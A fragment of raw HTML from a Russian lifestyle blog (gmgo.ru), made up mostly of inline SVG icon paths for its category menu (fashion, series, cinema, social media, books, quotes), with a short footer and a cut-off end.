<path d="M12.925 6.8625C14.0416 6.8625 14.95 7.77092 14.95 8.8875C14.95 9.26028 15.2522 9.5625 15.625 9.5625C15.9978 9.5625 16.3 9.26028 16.3 8.8875C16.3 7.77092 17.2084 6.8625 18.325 6.8625C18.6978 6.8625 19 6.56028 19 6.1875C19 5.81472 18.6978 5.5125 18.325 5.5125C17.2084 5.5125 16.3 4.60409 16.3 3.4875C16.3 3.11472 15.9978 2.8125 15.625 2.8125C15.2522 2.8125 14.95 3.11472 14.95 3.4875C14.95 4.60409 14.0416 5.5125 12.925 5.5125C12.5522 5.5125 12.25 5.81472 12.25 6.1875C12.25 6.56028 12.5522 6.8625 12.925 6.8625V6.8625ZM15.625 5.51016C15.8176 5.76666 16.0459 5.99486 16.3023 6.1875C16.0459 6.38015 15.8176 6.60839 15.625 6.86484C15.4324 6.60834 15.2041 6.38015 14.9477 6.1875C15.2041 5.9949 15.4324 5.76666 15.625 5.51016V5.51016Z" fill="#EB6F65"/>
</svg>                                    </span>
                                        Хенд Мейд
                                    </a>
                                </li>
                                                                        </ul>






































            <div class="footer">
                <div class="footer__menu">
                    <a href="https://gmgo.ru/about/pravila-ploshadki" class="footer__menu-link">Правила площадки</a>
                    <a href="https://gmgo.ru/about/politika-konfidencialnosti" class="footer__menu-link">Конфиденциальность</a>
                    <p>Launched by <a class="footer__copyright-link" href="http://novikov.team">Novikov Team</a></p>
                    <span class="footer__menu-link">© 2023 GMGO</span>
                </div>
                <div class="footer__copyright">
                    <p>Designed by <a href="https://flatonica.com" rel="nofollow noreferrer noopener" target="_blank"
                                      class="footer__copyright-link">Flatonica</a></p>
                </div>
            </div>
        </div>
        <div class="left-menu__tint"></div>
    </section>

        

    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    


    <section class="content">


        <div class="blog-categories ">
    <div class="slider slider--blog-categories">
        <div class="blog-categories__item blog-categories__item--active">
            <a href="https://gmgo.ru" class="blog-categories__link">
                Все
            </a>
        </div>
                    <div class="blog-categories__item blog-categories__item--active">
                <a href="https://gmgo.ru/category/moda" class="blog-categories__link">
                    <span class="blog-categories__link-icon">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none" class="icon">
<path d="M16.8714 4.33187L16.8393 4.22507H16.7277H13.5823C13.268 2.69237 11.9093 1.53604 10.2847 1.53604H9.71522C8.09062 1.53604 6.73196 2.69244 6.4176 4.22507H3.2722H3.16068L3.12856 4.33187L1.02172 11.3374C0.655684 12.5545 0.880911 13.8388 1.6392 14.8587L1.75957 14.7692L1.6392 14.8587C2.39752 15.8786 3.56255 16.4642 4.83346 16.4642H15.1664C16.4374 16.4642 17.6024 15.8786 18.3607 14.8587C19.1191 13.8388 19.3443 12.5544 18.9783 11.3374L16.8714 4.33187ZM13.6941 10.2359H11.9954V9.39647V9.24647H11.8454H8.15453H8.00453V9.39647V10.2359H6.24354C4.78561 10.2359 3.59925 9.04938 3.59925 7.59123V7.47007L4.16778 5.57965H15.8321L16.3773 7.39256V7.59123C16.3773 9.0467 15.1548 10.2359 13.6941 10.2359ZM11.9954 12.4298V11.5904H13.6942C15.1175 11.5904 16.369 10.8431 17.0776 9.72095L17.6811 11.7274C17.9228 12.5311 17.7744 13.377 17.2737 14.0505C16.773 14.724 16.0057 15.1096 15.1665 15.1096H4.83349C3.99429 15.1096 3.22699 14.724 2.72626 14.0505C2.2255 13.377 2.07715 12.5312 2.31883 11.7275L2.9025 9.78666C3.61799 10.8721 4.84815 11.5904 6.24351 11.5904H8.00449V12.4298V12.5798H8.15449H11.8454H11.9954V12.4298ZM9.71522 2.89058H10.2847C11.156 2.89058 11.9001 3.44785 12.1789 4.22503H7.82105C8.0998 3.44784 8.8439 2.89058 9.71522 2.89058ZM10.6408 10.601V11.2252H9.35908V10.601H10.6408Z" fill="#262D35" stroke="#262D35" stroke-width="0.3"/>
<path d="M12.925 6.8625C14.0416 6.8625 14.95 7.77092 14.95 8.8875C14.95 9.26028 15.2522 9.5625 15.625 9.5625C15.9978 9.5625 16.3 9.26028 16.3 8.8875C16.3 7.77092 17.2084 6.8625 18.325 6.8625C18.6978 6.8625 19 6.56028 19 6.1875C19 5.81472 18.6978 5.5125 18.325 5.5125C17.2084 5.5125 16.3 4.60409 16.3 3.4875C16.3 3.11472 15.9978 2.8125 15.625 2.8125C15.2522 2.8125 14.95 3.11472 14.95 3.4875C14.95 4.60409 14.0416 5.5125 12.925 5.5125C12.5522 5.5125 12.25 5.81472 12.25 6.1875C12.25 6.56028 12.5522 6.8625 12.925 6.8625V6.8625ZM15.625 5.51016C15.8176 5.76666 16.0459 5.99486 16.3023 6.1875C16.0459 6.38015 15.8176 6.60839 15.625 6.86484C15.4324 6.60834 15.2041 6.38015 14.9477 6.1875C15.2041 5.9949 15.4324 5.76666 15.625 5.51016V5.51016Z" fill="#EB6F65"/>
</svg>                    </span>

                    Мода
                </a>
            </div>
                    <div class="blog-categories__item blog-categories__item--active">
                <a href="https://gmgo.ru/category/serialy" class="blog-categories__link">
                    <span class="blog-categories__link-icon">
                    <svg xmlns="http://www.w3.org/2000/svg" width="19" height="18" viewBox="0 0 19 18" fill="none" class="icon">
<path d="M4.6357 17.6046H13.9091C16.2477 17.6046 18.15 15.7023 18.15 13.3637V8.1137C18.15 5.77513 16.2477 3.87279 13.9091 3.87279H4.63638C2.29781 3.87279 0.395471 5.77513 0.395471 8.1137V13.3644C0.395471 15.7026 2.29751 17.6046 4.6357 17.6046ZM2.05911 8.1137C2.05911 6.69272 3.2154 5.53642 4.63638 5.53642H13.9091C15.3301 5.53642 16.4864 6.69272 16.4864 8.1137V13.3637C16.4864 14.7847 15.3301 15.941 13.9091 15.941H4.6357C3.2151 15.941 2.05911 14.785 2.05911 13.3644V8.1137Z" fill="#262D35" stroke="#262D35" stroke-width="0.3"/>
<path d="M10.7321 2.73763L10.7285 2.74125C10.343 3.12794 9.83023 3.3409 9.28474 3.3409C8.73925 3.3409 8.22652 3.12794 7.84099 2.74125L6.26722 1.16328C6.00134 0.896655 6.00189 0.464962 6.26851 0.199053C6.5351 -0.0668218 6.96683 -0.0663105 7.23277 0.200348L8.80661 1.77842C8.93452 1.9067 9.1043 1.9773 9.28474 1.9773C9.4645 1.9773 9.63369 1.90725 9.76133 1.77998L11.309 0.204099C11.5729 -0.0645378 12.0045 -0.0684582 12.2732 0.195405C12.5419 0.459269 12.5458 0.890928 12.2819 1.1596L10.7321 2.73763Z" fill="#EB6F65"/>
<path d="M12.8182 7.22727V13.8409C12.8182 14.2175 12.5129 14.5227 12.1363 14.5227C11.7598 14.5227 11.4545 14.2175 11.4545 13.8409V7.22727C11.4545 6.85071 11.7598 6.54546 12.1363 6.54546C12.5129 6.54546 12.8182 6.85071 12.8182 7.22727Z" fill="#EB6F65"/>
<path d="M13.8409 8.14773C13.8409 8.61842 14.2225 9 14.6932 9C15.1639 9 15.5454 8.61842 15.5454 8.14773C15.5454 7.67703 15.1639 7.29546 14.6932 7.29546C14.2225 7.29546 13.8409 7.67703 13.8409 8.14773Z" fill="#EB6F65"/>
<path d="M15.5454 10.875C15.5454 11.3457 15.1639 11.7273 14.6932 11.7273C14.2225 11.7273 13.8409 11.3457 13.8409 10.875C13.8409 10.4043 14.2225 10.0227 14.6932 10.0227C15.1639 10.0227 15.5454 10.4043 15.5454 10.875Z" fill="#EB6F65"/>
</svg>                    </span>

                    Сериалы
                </a>
            </div>
                    <div class="blog-categories__item blog-categories__item--active">
                <a href="https://gmgo.ru/category/kino" class="blog-categories__link">
                    <span class="blog-categories__link-icon">
                    <svg xmlns="http://www.w3.org/2000/svg" width="19" height="18" viewBox="0 0 19 18" fill="none" class="icon">
<path d="M17.0309 4.84038L17.0309 4.84036C17.2707 4.72055 17.5554 4.73342 17.7834 4.87439L17.7129 4.98848L17.7834 4.8744C18.0114 5.0154 18.1501 5.26437 18.15 5.53244C18.15 5.53246 18.15 5.53249 18.15 5.53251L18.15 13.0121C18.15 13.0122 18.15 13.0123 18.15 13.0125V13.0129H18C18.0006 13.1108 17.978 13.2074 17.9343 13.295L17.0309 4.84038ZM17.0309 4.84038L13.163 6.7746M17.0309 4.84038L13.163 6.7746M13.163 6.7746V5.53244C13.163 4.41675 12.2585 3.51231 11.1428 3.51231H2.4156C1.29991 3.51231 0.395471 4.41675 0.395471 5.53244V13.0129C0.395471 14.1286 1.29991 15.0331 2.4156 15.0331H11.1428C12.2585 15.0331 13.163 14.1286 13.163 13.0129V11.7709V6.7746ZM13.163 8.50393L16.6032 6.7838V11.7617L13.163 10.0415V8.50393ZM11.6162 13.0129C11.6162 13.2744 11.4043 13.4863 11.1428 13.4863H2.4156C2.15415 13.4863 1.94221 13.2744 1.94221 13.0129V5.53244C1.94221 5.27098 2.15415 5.05905 2.4156 5.05905H11.1428C11.4043 5.05905 11.6162 5.27099 11.6162 5.53244V13.0129Z" fill="#262D35" stroke="#262D35" stroke-width="0.3"/>
<path d="M6.77922 6.77923C5.40208 6.77923 4.28571 7.8956 4.28571 9.27274C4.28571 10.6499 5.40208 11.7663 6.77922 11.7663C8.15636 11.7663 9.27274 10.6499 9.27274 9.27274C9.27274 7.8956 8.15632 6.77923 6.77922 6.77923ZM6.77922 10.5195C6.09067 10.5195 5.53248 9.96129 5.53248 9.27274C5.53248 8.58419 6.09067 8.026 6.77922 8.026C7.46777 8.026 8.02596 8.58419 8.02596 9.27274C8.02596 9.96129 7.46777 10.5195 6.77922 10.5195Z" fill="#EB6F65"/>
</svg>                    </span>

                    Кино
                </a>
            </div>
                    <div class="blog-categories__item blog-categories__item--active">
                <a href="https://gmgo.ru/category/socseti" class="blog-categories__link">
                    <span class="blog-categories__link-icon">
                    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none" class="icon">
<g clip-path="url(#clip0)">
<path d="M15.6443 10.2966L13.9662 8.99996L15.6443 7.70333C16.1513 7.31161 16.4421 6.71976 16.4421 6.07952C16.4421 5.43929 16.1513 4.8474 15.6443 4.45569L10.5716 0.536243C9.64632 -0.178768 8.35369 -0.178768 7.42837 0.536243L2.35566 4.45569C1.84867 4.84743 1.55792 5.43929 1.55792 6.07952C1.55792 6.71976 1.8487 7.31161 2.35566 7.70333L4.03381 8.99996L2.35566 10.2966C1.84867 10.6883 1.55792 11.2802 1.55792 11.9204C1.55792 12.5607 1.8487 13.1525 2.35566 13.5442L7.42837 17.4637C7.8911 17.8212 8.44548 18 9 17.9999C9.55442 17.9999 10.109 17.8211 10.5716 17.4637L15.6443 13.5442C16.1513 13.1525 16.4421 12.5606 16.4421 11.9204C16.4421 11.2802 16.1513 10.6883 15.6443 10.2966V10.2966ZM14.7845 12.4315L9.71181 16.3509C9.29268 16.6747 8.70726 16.6747 8.28819 16.3509L3.21548 12.4315C3.05576 12.3081 2.96418 12.1218 2.96418 11.9204C2.96418 11.7191 3.05576 11.5328 3.21548 11.4094L5.18381 9.88854L7.42837 11.6228C7.89106 11.9803 8.44555 12.159 9 12.159C9.55445 12.159 10.1089 11.9803 10.5716 11.6228L11.2899 11.0678L10.1399 10.1792L9.71181 10.51C9.29271 10.8338 8.70729 10.8338 8.28819 10.51L3.21548 6.59059C3.05576 6.46719 2.96418 6.28093 2.96418 6.07956C2.96418 5.87815 3.05576 5.69189 3.21548 5.56849L8.28819 1.64905C8.49776 1.48715 8.74888 1.40615 9 1.40615C9.25112 1.40615 9.50228 1.48712 9.71181 1.64905L14.7845 5.56849C14.9442 5.69189 15.0358 5.87818 15.0358 6.07956C15.0358 6.28093 14.9442 6.46719 14.7845 6.59059L12.8162 8.11142L10.5716 6.37716C9.64632 5.66215 8.35369 5.66215 7.42837 6.37716L6.69083 6.94701L7.84083 7.83559L8.28819 7.48993C8.49776 7.32803 8.74888 7.24703 9 7.24703C9.25112 7.24703 9.50228 7.328 9.71181 7.48993L14.7845 11.4094C14.9442 11.5328 15.0358 11.7191 15.0358 11.9204C15.0358 12.1218 14.9442 12.3081 14.7845 12.4315V12.4315Z" fill="url(#paint0_angular)"/>
</g>
<defs>
<radialGradient id="paint0_angular" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(9.00001) rotate(90) scale(17.9999 14.8841)">
<stop stop-color="#262D35"/>
<stop offset="1" stop-color="#EB6F65"/>
</radialGradient>
<clipPath id="clip0">
<rect width="18" height="18" fill="white"/>
</clipPath>
</defs>
</svg>                    </span>

                    Соцсети
                </a>
            </div>
                    <div class="blog-categories__item blog-categories__item--active">
                <a href="https://gmgo.ru/category/knigi" class="blog-categories__link">
                    <span class="blog-categories__link-icon">
                    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20" fill="none" class="icon">
<path d="M15.9906 2.27527C16.3166 2.1828 16.5554 1.88295 16.5554 1.52734C16.5554 1.09804 16.2074 0.75 15.7781 0.75H3.63398C2.42649 0.75 1.44452 1.73198 1.44452 2.9395V17.0606C1.44452 18.2681 2.4265 19.25 3.63398 19.25H14.366C15.5735 19.25 16.5555 18.2681 16.5555 17.0606V5.76367C16.5555 5.20002 16.3411 4.68549 15.9906 4.29746V2.27527ZM3.63398 2.30469H14.4359V3.57543C14.4127 3.57467 14.3894 3.57428 14.3659 3.57428H3.63398C3.28419 3.57428 2.99921 3.28929 2.99921 2.9395C2.99921 2.58967 3.2842 2.30469 3.63398 2.30469ZM15.0008 17.0606C15.0008 17.4103 14.7158 17.6953 14.366 17.6953H3.63398C3.28417 17.6953 2.99921 17.4103 2.99921 17.0606V5.03514C3.20031 5.09616 3.41349 5.12896 3.63398 5.12896H14.366C14.4996 5.12896 14.6234 5.1705 14.7261 5.24164C14.7393 5.25226 14.7525 5.26208 14.7654 5.27115C14.9095 5.38826 15.0008 5.56567 15.0008 5.76367V17.0606Z" fill="#262D35" stroke="#262D35" stroke-width="0.5"/>
<path d="M12.1825 10.1928L10.3102 9.92079L9.47293 8.22419C9.38409 8.04419 9.20075 7.93024 9.00004 7.93024C8.79934 7.93024 8.616 8.04419 8.52716 8.22419L7.68988 9.92079L5.81763 10.1928C5.619 10.2216 5.45394 10.3608 5.39192 10.5517C5.32987 10.7426 5.38162 10.9522 5.52534 11.0923L6.88012 12.4129L6.56027 14.2775C6.52635 14.4754 6.60766 14.6753 6.77005 14.7933C6.93247 14.9113 7.14773 14.9269 7.32541 14.8334L9.00001 13.953L10.6746 14.8335C10.7518 14.874 10.836 14.8941 10.92 14.8941H10.9215C11.2124 14.8937 11.4481 14.6577 11.4481 14.3667C11.4481 14.3262 11.4435 14.2868 11.4349 14.2489L11.12 12.4129L12.4748 11.0923C12.6185 10.9522 12.6702 10.7426 12.6082 10.5517C12.5462 10.3608 12.3811 10.2217 12.1825 10.1928V10.1928ZM10.1852 11.8512C10.061 11.9723 10.0042 12.1469 10.0336 12.318L10.2196 13.4027L9.2454 12.8905C9.09176 12.8097 8.90821 12.8097 8.75462 12.8905L7.78037 13.4027L7.96641 12.318C7.99577 12.1469 7.93903 11.9723 7.81475 11.8512L7.02662 11.0829L8.11583 10.9246C8.2876 10.8997 8.43607 10.7918 8.51288 10.6361L9.00001 9.64914L9.48713 10.6361C9.56395 10.7918 9.71245 10.8997 9.88419 10.9246L10.9734 11.0829L10.1852 11.8512Z" fill="#EB6F65"/>
</svg>                    </span>

                    Книги
                </a>
            </div>
                    <div class="blog-categories__item blog-categories__item--active">
                <a href="https://gmgo.ru/category/citaty" class="blog-categories__link">
                    <span class="blog-categories__link-icon">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none" class="icon">
<mask id="path-1-outside-1" maskUnits="userSpaceOnUse" x="0" y="0" width="20" height="20" fill="black">
<rect fill="white" width="20" height="20"/>
<path d="M19 10C19 8.69275 18.3107 7.50563 17.2079 6.85362C17.3375 6.33222 17.2882 5.77896 17.059 5.27697C16.8139 4.74027 16.3891 4.32075 15.863 4.08398C15.8095 3.31472 15.4938 2.59652 14.953 2.02934C14.3201 1.36555 13.4663 1 12.5488 1C11.552 1 10.6223 1.44891 10 2.19152C9.3777 1.44891 8.44799 1 7.45117 1C6.5337 1 5.67989 1.36555 5.04701 2.02938C4.50624 2.59655 4.1905 3.31472 4.13703 4.08401C3.61084 4.32079 3.18605 4.74031 2.94098 5.277C2.71172 5.779 2.66254 6.33229 2.79205 6.85366C1.68934 7.50563 1 8.69275 1 10C1 11.3072 1.68934 12.4944 2.79205 13.1464C2.66254 13.6678 2.71176 14.221 2.94098 14.723C3.18609 15.2597 3.61088 15.6792 4.13703 15.916C4.1905 16.6853 4.50624 17.4035 5.04701 17.9707C5.67989 18.6344 6.5337 19 7.45117 19C8.44799 19 9.3777 18.5511 10 17.8085C10.6223 18.5511 11.552 19 12.5488 19C13.4663 19 14.3201 18.6344 14.953 17.9706C15.4938 17.4034 15.8095 16.6852 15.863 15.916C16.3892 15.6792 16.8139 15.2597 17.059 14.723C17.2883 14.221 17.3375 13.6677 17.2079 13.1463C18.3107 12.4944 19 11.3072 19 10V10ZM16.4495 12.3555H13.9375V10.8396H15.8008C16.092 10.8396 16.3281 10.6035 16.3281 10.3123C16.3281 10.2705 16.3281 8.76957 16.3281 8.76957C16.3281 8.47833 16.092 8.24222 15.8007 8.24222C15.5095 8.24222 15.2734 8.47833 15.2734 8.76957V9.78491H13.9375V8.87085C13.9375 8.2893 13.4644 7.81616 12.8828 7.81616H11.8281C11.5369 7.81616 11.3008 8.05227 11.3008 8.34351C11.3008 8.63474 11.5369 8.87085 11.8281 8.87085H12.8828V12.3555H10.5272V11.4062C10.5272 11.115 10.2911 10.8789 9.99986 10.8789C9.70863 10.8789 9.47252 11.115 9.47252 11.4062V12.3555C9.47252 12.937 9.94565 13.4102 10.5272 13.4102H16.1862C16.2555 13.6995 16.2269 14.0061 16.0996 14.2849C15.9292 14.658 15.6048 14.93 15.2094 15.0314C14.9671 15.0936 14.8017 15.3175 14.8137 15.5674C14.8436 16.1944 14.622 16.7894 14.1896 17.2429C13.7577 17.6958 13.175 17.9453 12.5488 17.9453C11.6946 17.9453 10.9128 17.4621 10.5273 16.7057V15.5898H11.4766C11.7678 15.5898 12.0039 15.3537 12.0039 15.0625C12.0039 14.7713 11.7678 14.5352 11.4766 14.5352H10.5273C9.94579 14.5352 9.47266 15.0083 9.47266 15.5898V16.7057C9.08731 17.4621 8.30543 17.9453 7.45117 17.9453C6.82497 17.9453 6.24225 17.6958 5.81036 17.2429C5.49933 16.9167 5.2981 16.517 5.22037 16.0851H6.48438C7.06593 16.0851 7.53906 15.612 7.53906 15.0304V14.3785H7.99609C8.28733 14.3785 8.52344 14.1424 8.52344 13.8512C8.52344 13.5599 8.28733 13.3238 7.99609 13.3238H7.53906V12.6719C7.53906 12.0903 7.06593 11.6172 6.48438 11.6172H5.57031C5.27908 11.6172 5.04297 11.8533 5.04297 12.1445C5.04297 12.4358 5.27908 12.6719 5.57031 12.6719H6.48438V15.0304C6.48438 15.0304 4.79188 15.0317 4.79055 15.0314C4.39514 14.93 4.07069 14.6579 3.90036 14.2849C3.72964 13.911 3.73625 13.4872 3.9186 13.122C3.98375 12.9915 3.99194 12.8398 3.94121 12.703C3.89048 12.5663 3.78532 12.4566 3.65078 12.4002C2.68117 11.9934 2.05469 11.0513 2.05469 10C2.05469 8.94872 2.68117 8.00657 3.65075 7.59985C3.66632 7.59331 3.6814 7.58589 3.69617 7.57798H4.51559V9.16001C4.51559 9.45125 4.7517 9.68736 5.04293 9.68736C5.33417 9.68736 5.57028 9.45125 5.57028 9.16001V7.57798H7.53906V10.1444C7.53906 10.4356 7.77517 10.6717 8.06641 10.6717C8.35764 10.6717 8.59375 10.4356 8.59375 10.1444V9.19517H9.10763C9.39886 9.19517 9.63497 8.95906 9.63497 8.66782C9.63497 8.37659 9.39886 8.14048 9.10763 8.14048H8.59375V7.57798C8.59375 6.99643 8.12062 6.52329 7.53906 6.52329H7.22269V5.11328C7.22269 4.82205 6.98658 4.58594 6.69535 4.58594C6.40411 4.58594 6.168 4.82205 6.168 5.11328V6.52326H3.79949C3.74936 6.25382 3.78276 5.97261 3.90036 5.71509C4.07072 5.34204 4.39514 5.06997 4.79055 4.96858C5.03291 4.90642 5.19825 4.68255 5.1863 4.43262C5.15638 3.80561 5.37801 3.21055 5.81036 2.75711C6.24225 2.30416 6.82497 2.05469 7.45117 2.05469C8.33229 2.05469 9.13642 2.56878 9.50781 3.36647V5.14844C9.50781 5.72999 9.98095 6.20312 10.5625 6.20312H13.375C13.6662 6.20312 13.9023 5.96702 13.9023 5.67578C13.9023 5.38455 13.6662 5.14844 13.375 5.14844H13.2695V4.41016C13.2695 4.11892 13.0334 3.88281 12.7422 3.88281C12.451 3.88281 12.2148 4.11892 12.2148 4.41016V5.14844H10.5625C10.5625 5.14844 10.5616 3.24986 10.5598 3.23253C10.9556 2.51168 11.7181 2.05469 12.5488 2.05469C13.175 2.05469 13.7577 2.30416 14.1896 2.75714C14.622 3.21059 14.8436 3.80561 14.8137 4.43266C14.8017 4.68258 14.9671 4.90646 15.2095 4.96861C15.6049 5.07 15.9293 5.34208 16.0996 5.71512C16.2704 6.08897 16.2638 6.51282 16.0814 6.87802C16.0163 7.00852 16.0081 7.16022 16.0588 7.29698C16.1095 7.43373 16.2147 7.54339 16.3492 7.59981C17.3188 8.00657 17.9453 8.94872 17.9453 10C17.9453 11.0146 17.3617 11.9273 16.4495 12.3555V12.3555Z"/>
</mask>
<path d="M19 10C19 8.69275 18.3107 7.50563 17.2079 6.85362C17.3375 6.33222 17.2882 5.77896 17.059 5.27697C16.8139 4.74027 16.3891 4.32075 15.863 4.08398C15.8095 3.31472 15.4938 2.59652 14.953 2.02934C14.3201 1.36555 13.4663 1 12.5488 1C11.552 1 10.6223 1.44891 10 2.19152C9.3777 1.44891 8.44799 1 7.45117 1C6.5337 1 5.67989 1.36555 5.04701 2.02938C4.50624 2.59655 4.1905 3.31472 4.13703 4.08401C3.61084 4.32079 3.18605 4.74031 2.94098 5.277C2.71172 5.779 2.66254 6.33229 2.79205 6.85366C1.68934 7.50563 1 8.69275 1 10C1 11.3072 1.68934 12.4944 2.79205 13.1464C2.66254 13.6678 2.71176 14.221 2.94098 14.723C3.18609 15.2597 3.61088 15.6792 4.13703 15.916C4.1905 16.6853 4.50624 17.4035 5.04701 17.9707C5.67989 18.6344 6.5337 19 7.45117 19C8.44799 19 9.3777 18.5511 10 17.8085C10.6223 18.5511 11.552 19 12.5488 19C13.4663 19 14.3201 18.6344 14.953 17.9706C15.4938 17.4034 15.8095 16.6852 15.863 15.916C16.3892 15.6792 16.8139 15.2597 17.059 14.723C17.2883 14.221 17.3375 13.6677 17.2079 13.1463C18.3107 12.4944 19 11.3072 19 10V10ZM16.4495 12.3555H13.9375V10.8396H15.8008C16.092 10.8396 16.3281 10.6035 16.3281 10.3123C16.3281 10.2705 16.3281 8.76957 16.3281 8.76957C16.3281 8.47833 16.092 8.24222 15.8007 8.24222C15.5095 8.24222 15.2734 8.47833 15.2734 8.76957V9.78491H13.9375V8.87085C13.9375 8.2893 13.4644 7.81616 12.8828 7.81616H11.8281C11.5369 7.81616 11.3008 8.05227 11.3008 8.34351C11.3008 8.63474 11.5369 8.87085 11.8281 8.87085H12.8828V12.3555H10.5272V11.4062C10.5272 11.115 10.2911 10.8789 9.99986 10.8789C9.70863 10.8789 9.47252 11.115 9.47252 11.4062V12.3555C9.47252 12.937 9.94565 13.4102 10.5272 13.4102H16.1862C16.2555 13.6995 16.2269 14.0061 16.0996 14.2849C15.9292 14.658 15.6048 14.93 15.2094 15.0314C14.9671 15.0936 14.8017 15.3175 14.8137 15.5674C14.8436 16.1944 14.622 16.7894 14.1896 17.2429C13.7577 17.6958 13.175 17.9453 12.5488 17.9453C11.6946 17.9453 10.9128 17.4621 10.5273 16.7057V15.5898H11.4766C11.7678 15.5898 12.0039 15.3537 12.0039 15.0625C12.0039 14.7713 11.7678 14.5352 11.4766 14.5352H10.5273C9.94579 14.5352 9.47266 15.0083 9.47266 15.5898V16.7057C9.08731 17.4621 8.30543 17.9453 7.45117 17.9453C6.82497 17.9453 6.24225 17.6958 5.81036 17.2429C5.49933 16.9167 5.2981 16.517 5.22037 16.0851H6.48438C7.06593 16.0851 7.53906 15.612 7.53906 15.0304V14.3785H7.99609C8.28733 14.3785 8.52344 14.1424 8.52344 13.8512C8.52344 13.5599 8.28733 13.3238 7.99609 13.3238H7.53906V12.6719C7.53906 12.0903 7.06593 11.6172 6.48438 11.6172H5.57031C5.27908 11.6172 5.04297 11.8533 5.04297 12.1445C5.04297 12.4358 5.27908 12.6719 5.57031 12.6719H6.48438V15.0304C6.48438 15.0304 4.79188 15.0317 4.79055 15.0314C4.39514 14.93 4.07069 14.6579 3.90036 14.2849C3.72964 13.911 3.73625 13.4872 3.9186 13.122C3.98375 12.9915 3.99194 12.8398 3.94121 12.703C3.89048 12.5663 3.78532 12.4566 3.65078 12.4002C2.68117 11.9934 2.05469 11.0513 2.05469 10C2.05469 8.94872 2.68117 8.00657 3.65075 7.59985C3.66632 7.59331 3.6814 7.58589 3.69617 7.57798H4.51559V9.16001C4.51559 9.45125 4.7517 9.68736 5.04293 9.68736C5.33417 9.68736 5.57028 9.45125 5.57028 9.16001V7.57798H7.53906V10.1444C7.53906 10.4356 7.77517 10.6717 8.06641 10.6717C8.35764 10.6717 8.59375 10.4356 8.59375 10.1444V9.19517H9.10763C9.39886 9.19517 9.63497 8.95906 9.63497 8.66782C9.63497 8.37659 9.39886 8.14048 9.10763 8.14048H8.59375V7.57798C8.59375 6.99643 8.12062 6.52329 7.53906 6.52329H7.22269V5.11328C7.22269 4.82205 6.98658 4.58594 6.69535 4.58594C6.40411 4.58594 6.168 4.82205 6.168 5.11328V6.52326H3.79949C3.74936 6.25382 3.78276 5.97261 3.90036 5.71509C4.07072 5.34204 4.39514 5.06997 4.79055 4.96858C5.03291 4.90642 5.19825 4.68255 5.1863 4.43262C5.15638 3.80561 5.37801 3.21055 5.81036 2.75711C6.24225 2.30416 6.82497 2.05469 7.45117 2.05469C8.33229 2.05469 9.13642 2.56878 9.50781 3.36647V5.14844C9.50781 5.72999 9.98095 6.20312 10.5625 6.20312H13.375C13.6662 6.20312 13.9023 5.96702 13.9023 5.67578C13.9023 5.38455 13.6662 5.14844 13.375 5.14844H13.2695V4.41016C13.2695 4.11892 13.0334 3.88281 12.7422 3.88281C12.451 3.88281 12.2148 4.11892 12.2148 4.41016V5.14844H10.5625C10.5625 5.14844 10.5616 3.24986 10.5598 3.23253C10.9556 2.51168 11.7181 2.05469 12.5488 2.05469C13.175 2.05469 13.7577 2.30416 14.1896 2.75714C14.622 3.21059 14.8436 3.80561 14.8137 4.43266C14.8017 4.68258 14.9671 4.90646 15.2095 4.96861C15.6049 5.07 15.9293 5.34208 16.0996 5.71512C16.2704 6.08897 16.2638 6.51282 16.0814 6.87802C16.0163 7.00852 16.0081 7.16022 16.0588 7.29698C16.1095 7.43373 16.2147 7.54339 16.3492 7.59981C17.3188 8.00657 17.9453 8.94872 17.9453 10C17.9453 11.0146 17.3617 11.9273 16.4495 12.3555V12.3555Z" fill="#262D35"/>
<path d="M19 10C19 8.69275 18.3107 7.50563 17.2079 6.85362C17.3375 6.33222 17.2882 5.77896 17.059 5.27697C16.8139 4.74027 16.3891 4.32075 15.863 4.08398C15.8095 3.31472 15.4938 2.59652 14.953 2.02934C14.3201 1.36555 13.4663 1 12.5488 1C11.552 1 10.6223 1.44891 10 2.19152C9.3777 1.44891 8.44799 1 7.45117 1C6.5337 1 5.67989 1.36555 5.04701 2.02938C4.50624 2.59655 4.1905 3.31472 4.13703 4.08401C3.61084 4.32079 3.18605 4.74031 2.94098 5.277C2.71172 5.779 2.66254 6.33229 2.79205 6.85366C1.68934 7.50563 1 8.69275 1 10C1 11.3072 1.68934 12.4944 2.79205 13.1464C2.66254 13.6678 2.71176 14.221 2.94098 14.723C3.18609 15.2597 3.61088 15.6792 4.13703 15.916C4.1905 16.6853 4.50624 17.4035 5.04701 17.9707C5.67989 18.6344 6.5337 19 7.45117 19C8.44799 19 9.3777 18.5511 10 17.8085C10.6223 18.5511 11.552 19 12.5488 19C13.4663 19 14.3201 18.6344 14.953 17.9706C15.4938 17.4034 15.8095 16.6852 15.863 15.916C16.3892 15.6792 16.8139 15.2597 17.059 14.723C17.2883 14.221 17.3375 13.6677 17.2079 13.1463C18.3107 12.4944 19 11.3072 19 10V10ZM16.4495 12.3555H13.9375V10.8396H15.8008C16.092 10.8396 16.3281 10.6035 16.3281 10.3123C16.3281 10.2705 16.3281 8.76957 16.3281 8.76957C16.3281 8.47833 16.092 8.24222 15.8007 8.24222C15.5095 8.24222 15.2734 8.47833 15.2734 8.76957V9.78491H13.9375V8.87085C13.9375 8.2893 13.4644 7.81616 12.8828 7.81616H11.8281C11.5369 7.81616 11.3008 8.05227 11.3008 8.34351C11.3008 8.63474 11.5369 8.87085 11.8281 8.87085H12.8828V12.3555H10.5272V11.4062C10.5272 11.115 10.2911 10.8789 9.99986 10.8789C9.70863 10.8789 9.47252 11.115 9.47252 11.4062V12.3555C9.47252 12.937 9.94565 13.4102 10.5272 13.4102H16.1862C16.2555 13.6995 16.2269 14.0061 16.0996 14.2849C15.9292 14.658 15.6048 14.93 15.2094 15.0314C14.9671 15.0936 14.8017 15.3175 14.8137 15.5674C14.8436 16.1944 14.622 16.7894 14.1896 17.2429C13.7577 17.6958 13.175 17.9453 12.5488 17.9453C11.6946 17.9453 10.9128 17.4621 10.5273 16.7057V15.5898H11.4766C11.7678 15.5898 12.0039 15.3537 12.0039 15.0625C12.0039 14.7713 11.7678 14.5352 11.4766 14.5352H10.5273C9.94579 14.5352 9.47266 15.0083 9.47266 